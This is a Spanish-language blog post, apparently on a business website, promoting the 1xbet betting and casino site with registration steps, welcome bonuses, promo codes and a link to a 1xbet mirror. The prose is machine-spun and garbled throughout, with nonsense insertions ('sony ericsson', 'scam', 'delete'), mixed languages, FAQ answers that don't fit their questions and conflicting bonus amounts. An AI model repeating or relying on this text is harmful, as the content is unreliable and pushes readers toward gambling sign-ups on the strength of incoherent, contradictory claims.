										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-6970e8c95d1f43808" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  1xbet Registro Durante Argentina Bono Durante Registro 1xbet Bad Thing Deposito Apuestas Deportiva</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://dmg1group.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://dmg1group.com/category/1xbet-argentina/" itemprop="url"><span itemprop="title">1xbet Argentina</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">1xbet Registro Durante Argentina Bono Durante Registro 1xbet Bad Thing Deposito Apuestas Deportiva</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-30139" class="post-30139 post type-post status-publish format-standard category-1xbet-argentina">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-30139" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://dmg1group.com/como-apostar-en-1xbet-guia-para-apuesta-rapida-202/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://dmg1group.com/category/1xbet-argentina/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://dmg1group.com/registro-1xbet-peru-rapido-como-inscribirse-en-1xbet-para-apuestas-deportiva/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="http://dmg1group.com" title="Visit dmglobal13@gmail.com&#8217;s website" rel="author external">dmglobal13@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://dmg1group.com/category/1xbet-argentina/" title="View all posts in 1xbet Argentina">1xbet Argentina</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">June 23, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<p>1xbet Registro Durante Argentina Bono Durante Registro 1xbet Bad Thing Deposito Apuestas Deportivas</p>
<h1>Codigo Promocional 1xbet Puerto Rico 2023</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Codigo Promocional 1xbet Brasil</a></li>
<li><a href="#toc-1">A Tu Disposición, Muchas Ofertas Sobre El Sitio Cyberbet</a></li>
<li><a href="#toc-2">Paso 2: Completa Technische Universit?t Información De Registro</a></li>
<li><a href="#toc-3">Bono Sobre Bienvenida 1xbet The Los Usuarios Para España Después Delete Register</a></li>
<li><a href="#toc-4">Código De Promoción Delete Casino 1xbet</a></li>
<li><a href="#toc-5">¿cómo Sacar Este Dinero De 1win? </a></li>
<li><a href="#toc-6">Código Promocional 1xbet: 1xvip200</a></li>
<li><a href="#toc-7">Mejores Casas Para Apuestas</a></li>
<li><a href="#toc-8">Obtenga Un Recibo Del 100% Através De El Primer Depósito Hasta 28600 Ars</a></li>
<li><a href="#toc-9">Bet App: ¿está Online? </a></li>
<li><a href="#toc-10">Cobros Y Métodos De Pago</a></li>
<li><a href="#toc-11">Comisión Del Conferencia Aprobó Regulación Sobre Apuestas Presentada Através De Mincetur</a></li>
<li><a href="#toc-12">Guess Bono De Bienvenida Apuestas Deportivas</a></li>
<li><a href="#toc-13">Ofertas Exclusivas Por Mercado Para Apuestas</a></li>
<li><a href="#toc-14">Límites Para Apuestas ❤️</a></li>
<li><a href="#toc-15">Cómo Obtener Su Pase 1xbet Para Desfiladero Rico</a></li>
<li><a href="#toc-16">Bet App Obtain 1xbet Versión Móvil Durante Perú</a></li>
<li><a href="#toc-17">Código Promocional 1xbet As Well As Código De Bono Vip</a></li>
<li><a href="#toc-18">Cómo Obtener El Código Promocional En 1xbet</a></li>
<li><a href="#toc-19">Wager Chile App</a></li>
<li><a href="#toc-20">Bono De Bienvenida Afin De Apuestas</a></li>
<li><a href="#toc-21">Registro 1xbet Perú Rápido Cómo Inscribirse En 1xbet Para Apuestas Deportivas</a></li>
<li><a href="#toc-22">¿como Apostar En 1xbet? Guía Paso A Paso</a></li>
<li><a href="#toc-23">Reciba El Recibo De Bienvenida 1xbet</a></li>
<li><a href="#toc-24">Registro</a></li>
<li><a href="#toc-27">Métodos Sobre Pago 1xbet</a></li>
<li><a href="#toc-29">Mercados Electronic Cuotas 🏆</a></li>
<li><a href="#toc-32">¿cómo Jugar On Line Casino En Vivo En Lynxbet Perú? </a></li>
<li><a href="#toc-33">Registro 1xbet – Inicio Del Procedimiento De Registro Para Residentes En Argentina</a></li>
</ul>
</div>
<p>A partir de exista momento, puede fazer uso de todas las funciones del sitio net, hacer apuestas deportivas, jugar juegos sobre casino y sustraer emociones positivas.  En caso de dificultades para crear la cuenta sobre juego en 1xbet, siempre puede ponerse en contacto scam el servicio de soporte.  Eche algun vistazo a nuestra revisión y obtenga un bono exclusivo en 1xBet Sports de hasta €130.  Muchos clientes de casas de apuestas están constantemente en movimiento, por lo que es poco conveniente usar algun navegador para hacer el juego.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>¿Qué significa el 13 en 1xBet? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>12: apostamos por los angeles victoria local u visitante. El nivelación hace perder la apuesta. </p>
</div></div>
</div>
<p>Dans le calamité où pasamos a new tu sección para apuestas en palpitante volvemos an buscar algun producto la cual hará las delicias de todos mis apostantes.  Hay diferencias para tamaño con volumen entre mis diferentes dispositivos móviles durante que ze puede usar una 1xBet App. [newline]¿Todavía está dudando sobre registrarse en 1xbet, a pesar del generoso bono para bienvenida de 130€ disponible con el código 1x_640195?  1xbet es considerado tais como uno de mis mejores corredores sobre apuestas en este mercado actual, con hay mucho que ofrecer a mis clientes que sony ericsson registran en el sitio.  1xBet sera una empresa para apuestas mundialmente reconocida con más para 15 años de experiencia en la organizzazione de las apuestas.</p>
<h2 id="toc-0">Codigo Promocional 1xbet Brasil</h2>
<p>Pero simply no, ahora recibo regularmente reembolsos e invitaciones a promociones durante las que tendrías que obtener giros free of charge of charge you otros obsequios.  Correo electrónico info-es@1xbet-team. possuindo en el o qual podrás expresar todos los necesidades que quieras.  1xbet es vrai porque cuenta con una lista enorme de opciones pra realizar tus movimientos de fondos.  Pero para compensar one x bet el problema, encontramos o qual la casa sobre apuestas tiene mi app para iOS y Android disadvantage un diseño más amigable.  Ya la cual hablamos de dispositivos móviles, algo que encontramos interesante sera la posibilidad de hacer apuestas durante Telegram y TEXT.  Las apuestas boy muy fáciles con no garantizan problemas incluso para mis principiantes, sin embargo.</p>
<ul>
<li>Además, la respuesta a tu pregunta se se puede pedir por número de teléfono o enviar un encargo a la dirección de correo electrónico. </li>
<li>No hay un horario como tal, puesto que puedes realizar tus apuestas en alguna momento, es decir, los 7 días a la semana y las 24 hrs del día. </li>
<li>La casa sobre apuestas se elige principalmente por tu confiabilidad, excelente atractivo de soporte, altas probabilidades y amplia línea. </li>
<li>De hecho, las apuestas o qual se ofrecen online son la extensión de más de 1000 locales sobre apuestas en el país eslavo. </li>
</ul>
<p>Una vez un usuario termine de crear su obligación, deberá verificarse durante la plataforma.  Este proceso se tiene a cabo adjuntando algunos 1xbet para los documentos aportados con anterioridad.</p>
<h3 id="toc-1">A Tu Disposición, Muchas Ofertas Sobre El Sitio Cyberbet</h3>
<p>Para ellos, existe partidos en los angeles segunda liga inglesa, el campeonato vietnamita, la cuarta división islandesa, etc.  Otra ventaja de 1xbet es que un rollover es más pequeño en comparación de otras viviendas de apuestas.  Para utilizar los extras acumulados, debe tener todos los condiciones afin de recibir el pase.</p>
<p>No es posible repetir 1xBet de registro pra obtener una suma de bonificación.  Debe elegir el país de residencia con la divisa, o qual prifiere usar pra apostar.</p>
<h3 id="toc-2">Paso 2: Completa Tu Información De Registro</h3>
<p>La conjunto del bono ze acreditará instantáneamente sumado a se retirará después de que sony ericsson cumplan todos mis requisitos anteriores.  Antes de depositar una primera suma afin de hacer apuestas, tiene que decidirse a guarecer fondos de bonificación.</p>
<ul>
<li>También, tiene certificado SSL en sus sitio net, que ayuda a good asegurar los datos de sus usuarios. </li>
<li>Una amplia gama de eventos para apostar, cuotas atractivas, bajo pretexto, la posibilidad de apostar en festón, opción de Cash-Out, programa de fidelización – todo aquello sobre 1xBet. </li>
<li>La forma estándar de 1xBet registration en el web web de la casa de apuestas es el inspección con confirmación durante correo electrónico. </li>
<li>Quizá algunos de aquellas que están leyendo este artículo estén deportistas profesionales y no puedan vivir sin las noticias del mundo para su deporte favorito. </li>
</ul>
<p>Este on line casino en línea contine su sede sobre Rusia y contine presencia an estrato mundial gracias a la gran capacidad de personalización, este sitio web puede traducirse hasta the 43 idiomas.  Código Promocional 1xBet On line casino &#8211; 1xMax200 úselo al registrarse y obtenga un pase sin depósito de €1950 y one hundred fifty giros gratis durante las tragamonedas.  Brindamos a todos los que quieran crear un perfil sobre la compañía para apuestas 1xBet una oportunidad única de recibir un bono aumentado de inclusive el 130% del depósito inicial.  Los códigos de promoción y los bonos brindan la oportunidad de obtener fondos adicionales para el depósito u algunos beneficios.  Esto se puede ser un aumento en el depósito, seguro de apostando, apuesta gratis, and so forth  1xbet es un sitio web muy reconocido y efusivo que ofrece mi amplia variedad de apuestas; con ofertas y promociones atractivas y numerosos resultados que trae para ti.</p>
<h2 id="toc-3">Bono Para Bienvenida 1xbet A Los Usuarios Sobre España Después Del Register</h2>
<p>Hoy durante día, es posible realizar alguna jugada para fútbol en la Champions League, pero también en segundas divisiones o partidos amistosos.  Para escanearlo scam el teléfono inteligente, deberá instalar la aplicación especial pra el sistema operativo de su dispositivo móvil.  Todo este procedimiento para instigar la autenticación de dos factores es bastante simple sumado a sencillo.  No le tomará más sobre varios minutos de su tiempo, pero brindará una protección mejorada para réussi à cuenta.  Esta información se incluirá durante el formulario para registro completado automáticamente.  Si, y es que precisamente essa es una de aquellas beneficios más sobresalientes de esta odaie de apuestas.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>¿Cómo se retira el dinero de 1xBet? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Có mo retirar peculio en 1xbet gestion a paso</p>
<p> Una vez que hayas iniciado sesió n, le?a clic en el icono de technische universit?t perfil en la esquina superior derecha de la pantalla. Esto te llevará &#8216;s menú de cuenta de usuario. En el menú sobre tu cuenta busca la opció in “ Retirar fondos” y haz clic en ella. Elije el mé todo de retiro o qual prefieras. </br></br></p>
</div></div>
</div>
<p>O tal vez alguien sólo quiere ganar más dinero y ahora está leyendo em relação à cómo apostar sobre forma fiable sobre ela casa de apuestas número uno sobre Perú.  Una vez que haya emisario este formulario, podrá recibir el pase de bienvenida de 1xbet.  Para inaugurar el procedimiento de registro, debe hacer clic en el botón &#8220;Registrarse&#8221; en la parte derecho del menú superior y seleccionar una de algunas opciones.  El padrón simple y conveniente es otra altura indiscutible de esta casa de apuestas.  El sitio web de la companhia está disponible durante 50 idiomas con opera en Continente europeo, África  y Parts of asia.</p>
<h3 id="toc-4">Código De Promoción Delete Casino 1xbet</h3>
<p>1xBet Casino faz uso encriptación SSL sobre alta gama para proteger toda los angeles información presentada sobre el sitio.  Para que los jugadores puedan estar seguros de una experiencia de juego justa y aleatoria.  En el on collection casino 1xbet también puede encontrar la amplia gama para juegos que boy variantes de ruleta de límite bajo, medio y alto, blackjack, póquer y baccarat.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>¿Cómo ze llama el intriga de la rana para ganar dinero? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Có digo de Recibo de Apuestas Deportivas 1xBet eSports Era</p>
<p> Tambié n sony ericsson conoce como mi promoció n sobre apuesta sin inseguridad. Para participar en ella, el usuario debe jugar una sola apuesta previa al partido u una apuesta en vivo al resultado correcto de los partidos que se encuentran en la pá gina de los angeles promoció n. </br></br></p>
</div></div>
</div>
<p>Bajo los términos de las Reglas presentes en caso de que una apuesta esté cancelada, el asenso entre la incapere de apuestas con el cliente ze considerará nulo sumado a se pagará un reembolso.  Deportes, es una combinación sobre los eventos, mis resultados probables para estos eventos, sus fechas y hrs, cuando la incapere de apuestas termina de aceptar las apuestas por mis resultados de estos eventos.  1xbet simply no podía dejar suceder por alto una aplicación 1xbet afin de dispositivos móviles la cual hace que arriesgar sea más sencillo, fácil, emocionante, and so forth.</p>
<h2 id="toc-5">¿cómo Sacar Este Dinero De 1win? </h2>
<p>Los nuevos jugadores primero deben crear una cuenta (el uso delete código promocional 1xBet es opcional) con hacer el 1er depósito de &#8216;s menos 10€.  Y, por si enajenar poco, igual plataforma contiene una sección de preguntas que puede ser para mucho interés.  1xbet de registro votre pide que introduzca su dirección Bitcoin y su dirección de correo electrónico.  Después de 1xBet registrarse, usted no tiene que preocuparse causado por la seguridad de tus datos personales – esto es como los creadores para 1xbet y Bitcoin están preocupados.  Son pocas las viviendas de apuestas o qual cuenten con mi gama de servicios adicionales tan completa.</p>
<ul>
<li>Para registrarse, lo primero que debe hacer es elegir la divisa de tu cuenta futura. </li>
<li>Antes de depositar la primera suma pra hacer apuestas, tiene que decidirse a guarecer fondos de bonificación. </li>
<li>Los fanáticos de aquellas deportes electrónicos principalmente tienen una nan comprensión de mis eventos y pueden beneficiarse de pôr múltiples apuestas. </li>
<li>Sin embargo esto lo puedes revisar directamente en la página oficial sin tener registrarte con solo pasarse la sección pertinente. </li>
<li>De evento, hay más sobre 25 criptomonedas no meio de las que los jugadores pueden apartar para realizar pagos, incluidas Litecoin, Dogecoin, Ethereum, DigiByte, Bitcoin Gold, etc. </li>
</ul>
<p>Puede autorizar el lugar 1xBet an enviarle notificaciones para avisarle cuando su distraccion favorito está the punto de empezar.  Si su conexión an Internet no sera la mejor, podra activar la &#8220;LIGHT version of the particular website&#8221; (versión ligera), la que desactiva algunas animaciones javascript del sitio web, haciéndolo más presto para su reformador.  Sin duda sera uno de mis bonos del field más recomendable, fácil de activar con que da preludio an otras ventajas adicionales.  Hemos acontecimiento un análisis pormenorizado de 1xbet con <a href="https://1xbetar2.com/">1xbet</a> su bono sobre bienvenida pensando seja en usuarios nuevos como en jugadores experimentados que están familiarizados con la cual clase de recibo.  Si decides liberar tu codigo promocional 1xbet, podrás tener an una amplia lista de métodos de pago la cual incluye la opción de usar tu tarjeta de crédito, débito, monederos electrónicos e incluso criptomonedas.  Los eSports son una de las alternativas más conocidos hoy en día con jugadores experimentados y con la gran variedad de juegos disponibles con muy emocionantes.</p>
<h3 id="toc-6">Código Promocional 1xbet: 1xvip200</h3>
<p>Sus tiempos sobre respuesta son rápidos, pero puedes esperar demoras al dia de buscar información más específica.  La sección de apuestas deportivas de tenis se complementa scam estadísticas, 1xbet postura gratuita y la cual se mantenga sobre esta manera.  PMU es una opción muy interesante si está buscando mi nueva casa de apuestas que the ofrezca mi experiencia digna, dispuestas en algun patrón de 5×3.  Cree una informacion cuenta, ingrese toda la información necesaria en su perfil y lively réussi à número de teléfono.</p>
<p>Sean cuales sean sus objetivos, aquí respondemos a las preguntas más importantes planteadas tanto por principiantes tais como por aquellos la cual han estado ganando en las apuestas durante mucho tiempo.  Al final de artículo responderemos the la pregunta para si vale la pena registrarse, hacer un depósito y apostar en 1xbet.  Lo cierto ha sido que si somos entendidos del mundo de los video juegos tendremos muchísimas ventajas para operar aquí y la lista de competiciones que de verdad, nunca vi sobre ningún otra casa de apuestas.  Puede administrar el transformación en su obligación personal, la sección “Configuración de una cuenta”.  En tales casos, el espaço sería considerado como un campo «impartial» con las apuestas se mantienen independientemente delete orden en o qual sony ericsson presenta los angeles oferta.</p>
<h2 id="toc-7">Mejores Casas De Apuestas</h2>
<p>Con 1xBet puede dar tanto en deportes como en eventos no deportivos, jugar al on line casino online o al juego 1xBet.  La casa para apuestas ofrece algun sitio net multifuncional con una interfaz fácil de fazer uso de y un montón de características útiles.  Puede instalar una aplicación de 1xBet en su smart phone o tableta, durante lo que tendrá un cómodo preludio al sitio durante cualquier momento con lugar.  1xBet es un sitio net de apuestas adonde los usuarios podran apostar en eventos deportivos.  Los usuarios también pueden executar apuestas a través de su obligación mediante un beneficio de mensajería sobre texto.  Una vez te registres sobre la web para 1xbet con tu código de promoción comienzas an dar.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>¿Cuál es el código de promocion? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Los có digos promocionales (tambié n conocidos como cupones) ofrecen un cré wiewohl en la cuidado del anunciante. Cuando bien no es posible solicitarlos, Search engines y sus socios suelen proporcionarlos como parte de ofertas especí ficas. </p>
</div></div>
</div>
<p>Puede ajar los bonos acumulados a códigos particulares para 1xBet promociones.  El sitio es solo para penalties informativos y ninguna información publicada durante este sitio constituye en ningún se una oferta pública definida por todas las disposiciones del párrafo del artículo del 1xbet Código City.</p>
<h2 id="toc-8">Obtenga Un Pase Del 100% Por El Primer Depósito Hasta 28600 Ars</h2>
<p>Un sitio web ventajoso que posibilita realizar de apuestas the varios deportes, anordna ganado popularidad dentre los usuarios de todo el mundo.  La plataforma se?ala muchos servicios de entretenimiento en línea, incluidas máquina tragaperras y casinos.  Además de los juegos tradicionales de prematcha, laive y Tote, un 1xBet spain terme conseillé ofrece una amplia selección de juegos de casino, tragamonedas, juegos virtuales sumado a de TV.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>¿Cómo registrarte en 1xBet? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>El có digo promocional gratuito 1xBet: 1xVip200 aumenta el bono para bienvenida en el 130%. El có digo de promoció n 1xBet debe usarse solo &#8216;s registrar nuevos jugadores. Para obtener un bono en un có digo sobre promoció n, debe copiar y instigar el có digo de promoció in en el web web oficial 1xbet. com. </p>
</div></div>
</div>
<p>Este pase existe que entenderlo bien, en special primer espaço, es algun bono de recarga, puedes depositar no meio de 5$ y 1750$, si buscas algun bono igual.  En exista caso sera muy importante la cual al momento de registrarte selecciones através de qué bono anhelas escolher, si através de el de online casino um el  de apuestas deportivas.  Somos la mejor opción para El Día del Hombre, El Día del Autor, Regalos de Graduación para Hombre, Regalos de Aniversario em relação à Colombia y más más. [newline]Si quieres empezar a great apostar en 1xBet Chile, entonces necesitas estar registrado dentro de la plataforma.</p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmg1group.com%2F1xbet-registro-durante-argentina-bono-durante-registro-1xbet-bad-thing-deposito-apuestas-deportiva%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=1xbet+Registro+Durante+Argentina+Bono+Durante+Registro+1xbet+Bad+Thing+Deposito+Apuestas+Deportiva&#038;url=https%3A%2F%2Fdmg1group.com%2F1xbet-registro-durante-argentina-bono-durante-registro-1xbet-bad-thing-deposito-apuestas-deportiva%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdmg1group.com%2F1xbet-registro-durante-argentina-bono-durante-registro-1xbet-bad-thing-deposito-apuestas-deportiva%2F&#038;description=1xbet+Registro+Durante+Argentina+Bono+Durante+Registro+1xbet+Bad+Thing+Deposito+Apuestas+Deportiva" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fdmg1group.com%2F1xbet-registro-durante-argentina-bono-durante-registro-1xbet-bad-thing-deposito-apuestas-deportiva%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdmg1group.com%2F1xbet-registro-durante-argentina-bono-durante-registro-1xbet-bad-thing-deposito-apuestas-deportiva%2F&#038;title=1xbet+Registro+Durante+Argentina+Bono+Durante+Registro+1xbet+Bad+Thing+Deposito+Apuestas+Deportiva&amp;summary=1xbet+Registro+Durante+Argentina+Bono+Durante+Registro+1xbet+Bad+Thing+Deposito+Apuestas+Deportivas+Codigo+Promocional+1xbet+Puerto+Rico+2023+Content..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fdmg1group.com%2F1xbet-registro-durante-argentina-bono-durante-registro-1xbet-bad-thing-deposito-apuestas-deportiva%2F&#038;title=1xbet+Registro+Durante+Argentina+Bono+Durante+Registro+1xbet+Bad+Thing+Deposito+Apuestas+Deportiva" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://dmg1group.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">dmglobal13@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://dmg1group.com/author/dmglobal13gmail-com/">More posts by dmglobal13@gmail.com</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-6970e8c963303" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-6970e8c9632ee556 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6970e8c963303")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6970e8c96455f4641"><div class="vc_column-inner thegem-custom-inner-6970e8c964560 vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-6970e8c9646162964.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-6970e8c9646162964 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" 